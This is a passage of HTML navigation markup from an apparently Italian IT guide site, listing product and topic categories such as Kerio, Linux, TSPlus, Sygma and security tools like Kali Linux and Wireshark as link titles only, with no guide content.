                                    </div>                                 <div style="display: none;" class="searchDiv">GeneralMobileVirtual Appliance</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-71" data-id="71">
                        <a href="javascript:void(0)" title="Kerio Control" id="category-link-71" data-toggle="collapse" data-target="#category-collapse-71">
                            Kerio Control                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-71">
                                                                <div class="cgrey" data-id="154">
                                        <a title="Kerio VPN Client" href="Kerio-Control/Kerio-VPN-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio VPN Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio VPN Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-43" data-id="43">
                        <a href="javascript:void(0)" title="Linux" id="category-link-43" data-toggle="collapse" data-target="#category-collapse-43">
                            Linux                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-43">
                                                                <div class="cgrey" data-id="99">
                                        <a title="CentOS" href="Linux/CentOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            CentOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="114">
                                        <a title="Generica" href="Linux/Generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="111">
                                        <a title="MacOS" href="Linux/MacOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            MacOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="98">
                                        <a title="ubuntu" href="Linux/ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CentOSGenericaMacOSubuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-105" data-id="105">
                        <a href="javascript:void(0)" title="Mail" id="category-link-105" data-toggle="collapse" data-target="#category-collapse-105">
                            Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-105">
                                                                <div class="cgrey" data-id="180">
                                        <a title="KerioConnect" href="Mail/KerioConnect">
                                            <i class="fa fa-book fa-fw"></i>
                                            KerioConnect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="183">
                                        <a title="MailStore" href="Mail/MailStore">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailStore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="182">
                                        <a title="SmarterMail" href="Mail/SmarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">KerioConnectMailStoreSmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-74" data-id="74">
                        <a href="javascript:void(0)" title="Mail Marketing" id="category-link-74" data-toggle="collapse" data-target="#category-collapse-74">
                            Mail Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-74">
                                                                <div class="cgrey" data-id="149">
                                        <a title="rocketNewsletter" href="Mail-Marketing/rocketNewsletter">
                                            <i class="fa fa-book fa-fw"></i>
                                            rocketNewsletter                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">rocketNewsletter</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-18" data-id="18">
                        <a href="javascript:void(0)" title="Mail Server" id="category-link-18" data-toggle="collapse" data-target="#category-collapse-18">
                            Mail Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-18">
                                                                <div class="cgrey" data-id="34">
                                        <a title="Kerio Connect" href="Mail-Server/Kerio-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="129">
                                        <a title="general" href="Mail-Server/general">
                                            <i class="fa fa-book fa-fw"></i>
                                            general                                        </a>
                                    </div>                                     <div class="cgrey" data-id="26">
                                        <a title="smarterMail" href="Mail-Server/smarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            smarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio ConnectgeneralsmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-102" data-id="102">
                        <a href="javascript:void(0)" title="Marketing" id="category-link-102" data-toggle="collapse" data-target="#category-collapse-102">
                            Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-102">
                                                                <div class="cgrey" data-id="198">
                                        <a title="ADS" href="Marketing/ADS">
                                            <i class="fa fa-book fa-fw"></i>
                                            ADS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="196">
                                        <a title="Lead Generations" href="Marketing/Lead-Generations">
                                            <i class="fa fa-book fa-fw"></i>
                                            Lead Generations                                        </a>
                                    </div>                                     <div class="cgrey" data-id="195">
                                        <a title="Marketing" href="Marketing/Marketing">
                                            <i class="fa fa-book fa-fw"></i>
                                            Marketing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="211">
                                        <a title="OpenSource" href="Marketing/OpenSource">
                                            <i class="fa fa-book fa-fw"></i>
                                            OpenSource                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ADSLead GenerationsMarketingOpenSource</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-16" data-id="16">
                        <a href="javascript:void(0)" title="Monitoring" id="category-link-16" data-toggle="collapse" data-target="#category-collapse-16">
                            Monitoring                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-16">
                                                                <div class="cgrey" data-id="23">
                                        <a title="AKCP" href="Monitoring/AKCP">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="32">
                                        <a title="AKCP - AKCess Pro Server" href="Monitoring/AKCP---AKCess-Pro-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - AKCess Pro Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="27">
                                        <a title="AKCP - SecurityProbe" href="Monitoring/AKCP---SecurityProbe">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SecurityProbe                                        </a>
                                    </div>                                     <div class="cgrey" data-id="29">
                                        <a title="AKCP - SensorProbe2" href="Monitoring/AKCP---SensorProbe2">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="28">
                                        <a title="AKCP - SensorProbe8" href="Monitoring/AKCP---SensorProbe8">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe8                                        </a>
                                    </div>                                     <div class="cgrey" data-id="30">
                                        <a title="SensorProbe4" href="Monitoring/SensorProbe4">
                                            <i class="fa fa-book fa-fw"></i>
                                            SensorProbe4                                        </a>
                                    </div>                                     <div class="cgrey" data-id="31">
                                        <a title="Sensori Itelligenti" href="Monitoring/Sensori-Itelligenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sensori Itelligenti                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AKCPAKCP - AKCess Pro ServerAKCP - SecurityProbeAKCP - SensorProbe2AKCP - SensorProbe8SensorProbe4Sensori Itelligenti</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-127" data-id="127">
                        <a href="javascript:void(0)" title="N-Able" id="category-link-127" data-toggle="collapse" data-target="#category-collapse-127">
                            N-Able                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-127">
                                                                <div class="cgrey" data-id="279">
                                        <a title="N-Able - Cove Data Protection" href="N-Able/N-Able---Cove-Data-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - Cove Data Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="281">
                                        <a title="N-Able - N-Central" href="N-Able/N-Able---N-Central">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-Central                                        </a>
                                    </div>                                     <div class="cgrey" data-id="280">
                                        <a title="N-Able - N-sight RMM" href="N-Able/N-Able---N-sight-RMM">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-sight RMM                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">N-Able - Cove Data ProtectionN-Able - N-CentralN-Able - N-sight RMM</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-26" data-id="26">
                        <a href="javascript:void(0)" title="Network Appliance" id="category-link-26" data-toggle="collapse" data-target="#category-collapse-26">
                            Network Appliance                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-26">
                                                                <div class="cgrey" data-id="54">
                                        <a title="Appliance AppSurf" href="Network-Appliance/Appliance-AppSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            Appliance AppSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Appliance AppSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-128" data-id="128">
                        <a href="javascript:void(0)" title="Password" id="category-link-128" data-toggle="collapse" data-target="#category-collapse-128">
                            Password                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-128">
                                                                <div class="cgrey" data-id="283">
                                        <a title="SygmaPassword" href="Password/SygmaPassword">
                                            <i class="fa fa-book fa-fw"></i>
                                            SygmaPassword                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">SygmaPassword</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-68" data-id="68">
                        <a href="javascript:void(0)" title="Programmazione" id="category-link-68" data-toggle="collapse" data-target="#category-collapse-68">
                            Programmazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-68">
                                                                <div class="cgrey" data-id="146">
                                        <a title="Blockchain" href="Programmazione/Blockchain">
                                            <i class="fa fa-book fa-fw"></i>
                                            Blockchain                                        </a>
                                    </div>                                     <div class="cgrey" data-id="150">
                                        <a title="DevOps" href="Programmazione/DevOps">
                                            <i class="fa fa-book fa-fw"></i>
                                            DevOps                                        </a>
                                    </div>                                     <div class="cgrey" data-id="119">
                                        <a title="Docker" href="Programmazione/Docker">
                                            <i class="fa fa-book fa-fw"></i>
                                            Docker                                        </a>
                                    </div>                                     <div class="cgrey" data-id="117">
                                        <a title="GitLab" href="Programmazione/GitLab">
                                            <i class="fa fa-book fa-fw"></i>
                                            GitLab                                        </a>
                                    </div>                                     <div class="cgrey" data-id="221">
                                        <a title="Ingegneria Inversa" href="Programmazione/Ingegneria-Inversa">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ingegneria Inversa                                        </a>
                                    </div>                                     <div class="cgrey" data-id="131">
                                        <a title="Javascript" href="Programmazione/Javascript">
                                            <i class="fa fa-book fa-fw"></i>
                                            Javascript                                        </a>
                                    </div>                                     <div class="cgrey" data-id="234">
                                        <a title="Kubernetes" href="Programmazione/Kubernetes">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kubernetes                                        </a>
                                    </div>                                     <div class="cgrey" data-id="205">
                                        <a title="Linguaggio R" href="Programmazione/Linguaggio-R">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linguaggio R                                        </a>
                                    </div>                                     <div class="cgrey" data-id="120">
                                        <a title="Linux" href="Programmazione/Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="137">
                                        <a title="MySQL" href="Programmazione/MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="123">
                                        <a title="Nodejs" href="Programmazione/Nodejs">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nodejs                                        </a>
                                    </div>                                     <div class="cgrey" data-id="126">
                                        <a title="Python" href="Programmazione/Python">
                                            <i class="fa fa-book fa-fw"></i>
                                            Python                                        </a>
                                    </div>                                     <div class="cgrey" data-id="132">
                                        <a title="React" href="Programmazione/React">
                                            <i class="fa fa-book fa-fw"></i>
                                            React                                        </a>
                                    </div>                                     <div class="cgrey" data-id="230">
                                        <a title="RedHat" href="Programmazione/RedHat">
                                            <i class="fa fa-book fa-fw"></i>
                                            RedHat                                        </a>
                                    </div>                                     <div class="cgrey" data-id="136">
                                        <a title="Redis" href="Programmazione/Redis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Redis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="133">
                                        <a title="RestFul" href="Programmazione/RestFul">
                                            <i class="fa fa-book fa-fw"></i>
                                            RestFul                                        </a>
                                    </div>                                     <div class="cgrey" data-id="138">
                                        <a title="Serverless" href="Programmazione/Serverless">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serverless                                        </a>
                                    </div>                                     <div class="cgrey" data-id="204">
                                        <a title="SmartContract" href="Programmazione/SmartContract">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmartContract                                        </a>
                                    </div>                                     <div class="cgrey" data-id="121">
                                        <a title="Ubuntu" href="Programmazione/Ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BlockchainDevOpsDockerGitLabIngegneria InversaJavascriptKubernetesLinguaggio RLinuxMySQLNodejsPythonReactRedHatRedisRestFulServerlessSmartContractUbuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-5" data-id="5">
                        <a href="javascript:void(0)" title="RocketWeb" id="category-link-5" data-toggle="collapse" data-target="#category-collapse-5">
                            RocketWeb                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-5">
                                                                <div class="cgrey" data-id="77">
                                        <a title="Certificati SSL" href="RocketWeb/Certificati-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certificati SSL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="8">
                                        <a title="Database" href="RocketWeb/Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="48">
                                        <a title="Drupal" href="RocketWeb/Drupal">
                                            <i class="fa fa-book fa-fw"></i>
                                            Drupal                                        </a>
                                    </div>                                     <div class="cgrey" data-id="12">
                                        <a title="FTP" href="RocketWeb/FTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            FTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="9">
                                        <a title="Joomla" href="RocketWeb/Joomla">
                                            <i class="fa fa-book fa-fw"></i>
                                            Joomla                                        </a>
                                    </div>                                     <div class="cgrey" data-id="6">
                                        <a title="Plesk" href="RocketWeb/Plesk">
                                            <i class="fa fa-book fa-fw"></i>
                                            Plesk                                        </a>
                                    </div>                                     <div class="cgrey" data-id="194">
                                        <a title="PrestaShop" href="RocketWeb/PrestaShop">
                                            <i class="fa fa-book fa-fw"></i>
                                            PrestaShop                                        </a>
                                    </div>                                     <div class="cgrey" data-id="5">
                                        <a title="Web Hosting" href="RocketWeb/Web-Hosting">
                                            <i class="fa fa-book fa-fw"></i>
                                            Web Hosting                                        </a>
                                    </div>                                     <div class="cgrey" data-id="7">
                                        <a title="Wordpress" href="RocketWeb/Wordpress">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wordpress                                        </a>
                                    </div>                                     <div class="cgrey" data-id="11">
                                        <a title="eCommerce" href="RocketWeb/eCommerce">
                                            <i class="fa fa-book fa-fw"></i>
                                            eCommerce                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certificati SSLDatabaseDrupalFTPJoomlaPleskPrestaShopWeb HostingWordpresseCommerce</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-121" data-id="121">
                        <a href="javascript:void(0)" title="Runecast" id="category-link-121" data-toggle="collapse" data-target="#category-collapse-121">
                            Runecast                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-121">
                                                                <div class="cgrey" data-id="227">
                                        <a title="Runecast" href="Runecast/Runecast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Runecast                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Runecast</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-34" data-id="34">
                        <a href="javascript:void(0)" title="Servizi Email" id="category-link-34" data-toggle="collapse" data-target="#category-collapse-34">
                            Servizi Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-34">
                                                                <div class="cgrey" data-id="153">
                                        <a title="Firma Elettronica" href="Servizi-Email/Firma-Elettronica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Firma Elettronica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="76">
                                        <a title="PEC" href="Servizi-Email/PEC">
                                            <i class="fa fa-book fa-fw"></i>
                                            PEC                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Firma ElettronicaPEC</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-75" data-id="75">
                        <a href="javascript:void(0)" title="Sicurezza" id="category-link-75" data-toggle="collapse" data-target="#category-collapse-75">
                            Sicurezza                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-75">
                                                                <div class="cgrey" data-id="218">
                                        <a title="Acunetix" href="Sicurezza/Acunetix">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acunetix                                        </a>
                                    </div>                                     <div class="cgrey" data-id="222">
                                        <a title="Analisi dei Rischi" href="Sicurezza/Analisi-dei-Rischi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Analisi dei Rischi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="155">
                                        <a title="Armitage" href="Sicurezza/Armitage">
                                            <i class="fa fa-book fa-fw"></i>
                                            Armitage                                        </a>
                                    </div>                                     <div class="cgrey" data-id="208">
                                        <a title="Business Continuity Disaster Recovery Plan" href="Sicurezza/Business-Continuity-Disaster-Recovery-Plan">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business Continuity Disaster Recovery Plan                                        </a>
                                    </div>                                     <div class="cgrey" data-id="210">
                                        <a title="Cyber Attacchi" href="Sicurezza/Cyber-Attacchi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cyber Attacchi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="214">
                                        <a title="DrWeb" href="Sicurezza/DrWeb">
                                            <i class="fa fa-book fa-fw"></i>
                                            DrWeb                                        </a>
                                    </div>                                     <div class="cgrey" data-id="203">
                                        <a title="Google Hacking Database" href="Sicurezza/Google-Hacking-Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Google Hacking Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="202">
                                        <a title="HoneyPot" href="Sicurezza/HoneyPot">
                                            <i class="fa fa-book fa-fw"></i>
                                            HoneyPot                                        </a>
                                    </div>                                     <div class="cgrey" data-id="216">
                                        <a title="Kali Linux" href="Sicurezza/Kali-Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kali Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="233">
                                        <a title="OAuth2" href="Sicurezza/OAuth2">
                                            <i class="fa fa-book fa-fw"></i>
                                            OAuth2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="201">
                                        <a title="Security Onion" href="Sicurezza/Security-Onion">
                                            <i class="fa fa-book fa-fw"></i>
                                            Security Onion                                        </a>
                                    </div>                                     <div class="cgrey" data-id="232">
                                        <a title="Sviluppo Sicuro" href="Sicurezza/Sviluppo-Sicuro">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sviluppo Sicuro                                        </a>
                                    </div>                                     <div class="cgrey" data-id="200">
                                        <a title="Traffico di Rete" href="Sicurezza/Traffico-di-Rete">
                                            <i class="fa fa-book fa-fw"></i>
                                            Traffico di Rete                                        </a>
                                    </div>                                     <div class="cgrey" data-id="207">
                                        <a title="Wireshark" href="Sicurezza/Wireshark">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wireshark                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcunetixAnalisi dei RischiArmitageBusiness Continuity Disaster Recovery PlanCyber AttacchiDrWebGoogle Hacking DatabaseHoneyPotKali LinuxOAuth2Security OnionSviluppo SicuroTraffico di ReteWireshark</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-60" data-id="60">
                        <a href="javascript:void(0)" title="Stellar" id="category-link-60" data-toggle="collapse" data-target="#category-collapse-60">
                            Stellar                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-60">
                                                                <div class="cgrey" data-id="113">
                                        <a title="Cloud Server" href="Stellar/Cloud-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cloud Server                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Cloud Server</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-22" data-id="22">
                        <a href="javascript:void(0)" title="Sygma" id="category-link-22" data-toggle="collapse" data-target="#category-collapse-22">
                            Sygma                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-22">
                                                                <div class="cgrey" data-id="60">
                                        <a title="Activity" href="Sygma/Activity">
                                            <i class="fa fa-book fa-fw"></i>
                                            Activity                                        </a>
                                    </div>                                     <div class="cgrey" data-id="140">
                                        <a title="Administration Panel" href="Sygma/Administration-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administration Panel                                        </a>
                                    </div>                                     <div class="cgrey" data-id="62">
                                        <a title="Calendar" href="Sygma/Calendar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Calendar                                        </a>
                                    </div>                                     <div class="cgrey" data-id="57">
                                        <a title="Customers" href="Sygma/Customers">
                                            <i class="fa fa-book fa-fw"></i>
                                            Customers                                        </a>
                                    </div>                                     <div class="cgrey" data-id="67">
                                        <a title="DNS" href="Sygma/DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            DNS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="63">
                                        <a title="Deadlines" href="Sygma/Deadlines">
                                            <i class="fa fa-book fa-fw"></i>
                                            Deadlines                                        </a>
                                    </div>                                     <div class="cgrey" data-id="61">
                                        <a title="Item" href="Sygma/Item">
                                            <i class="fa fa-book fa-fw"></i>
                                            Item                                        </a>
                                    </div>                                     <div class="cgrey" data-id="71">
                                        <a title="Mail" href="Sygma/Mail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="64">
                                        <a title="Password" href="Sygma/Password">
                                            <i class="fa fa-book fa-fw"></i>
                                            Password                                        </a>
                                    </div>                                     <div class="cgrey" data-id="65">
                                        <a title="Report" href="Sygma/Report">
                                            <i class="fa fa-book fa-fw"></i>
                                            Report                                        </a>
                                    </div>                                     <div class="cgrey" data-id="70">
                                        <a title="Server" href="Sygma/Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="42">
                                        <a title="Sygma" href="Sygma/Sygma">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma                                        </a>
                                    </div>                                     <div class="cgrey" data-id="122">
                                        <a title="Sygma Agent" href="Sygma/Sygma-Agent">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Agent                                        </a>
                                    </div>                                     <div class="cgrey" data-id="59">
                                        <a title="Ticket" href="Sygma/Ticket">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ticket                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ActivityAdministration PanelCalendarCustomersDNSDeadlinesItemMailPasswordReportServerSygmaSygma AgentTicket</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-72" data-id="72">
                        <a href="javascript:void(0)" title="Sygma Connect" id="category-link-72" data-toggle="collapse" data-target="#category-collapse-72">
                            Sygma Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-72">
                                                                <div class="cgrey" data-id="144">
                                        <a title="Sygma Connect" href="Sygma-Connect/Sygma-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="212">
                                        <a title="Sygma Connect - Eng" href="Sygma-Connect/Sygma-Connect---Eng">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect - Eng                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sygma ConnectSygma Connect - Eng</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-69" data-id="69">
                        <a href="javascript:void(0)" title="TSPlus" id="category-link-69" data-toggle="collapse" data-target="#category-collapse-69">
                            TSPlus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-69">
                                                                <div class="cgrey" data-id="125">
                                        <a title="TSPlus" href="TSPlus/TSPlus">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="244">
                                        <a title="TSPlus - Utilizzo" href="TSPlus/TSPlus---Utilizzo">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Utilizzo                                        </a>
                                    </div>                                     <div class="cgrey" data-id="246">
                                        <a title="TSPlus - Web Console" href="TSPlus/TSPlus---Web-Console">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Web Console                                        </a>
                                    </div>                                     <div class="cgrey" data-id="263">
                                        <a title="TSPlus Advanced Security" href="TSPlus/TSPlus-Advanced-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus Advanced Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="239">
                                        <a title="TSplus - Connessioni" href="TSPlus/TSplus---Connessioni">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Connessioni                                        </a>
                                    </div>                                     <div class="cgrey" data-id="245">
                                        <a title="TSplus - End User" href="TSPlus/TSplus---End-User">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - End User                                        </a>
                                    </div>                                     <div class="cgrey" data-id="237">
                                        <a title="TSplus - Informazioni generali" href="TSPlus/TSplus---Informazioni-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Informazioni generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="238">
                                        <a title="TSplus - Installazione e generali" href="TSPlus/TSplus---Installazione-e-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Installazione e generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="243">
                                        <a title="TSplus - Remote Printing" href="TSPlus/TSplus---Remote-Printing">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Remote Printing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="241">
                                        <a title="TSplus - Server Administration" href="TSPlus/TSplus---Server-Administration">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Server Administration                                        </a>
                                    </div>                                     <div class="cgrey" data-id="236">
                                        <a title="TSplus - Strumenti Amministratore" href="TSPlus/TSplus---Strumenti-Amministratore">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Strumenti Amministratore                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">TSPlusTSPlus - UtilizzoTSPlus - Web ConsoleTSPlus Advanced SecurityTSplus - ConnessioniTSplus - End UserTSplus - Informazioni generaliTSplus - Installazione e generaliTSplus - Remote PrintingTSplus - Server AdministrationTSplus - Strumenti Amministratore</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-25" data-id="25">
                        <a href="javascript:void(0)" title="Tech" id="category-link-25" data-toggle="collapse" data-target="#category-collapse-25">
                            Tech                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-25">
                                                                <div class="cgrey" data-id="52">
                                        <a title="Mac" href="Tech/Mac">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mac                                        </a>
                                    </div>                                     <div class="cgrey" data-id="53">
                                        <a title="Windows" href="Tech/Windows">
                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
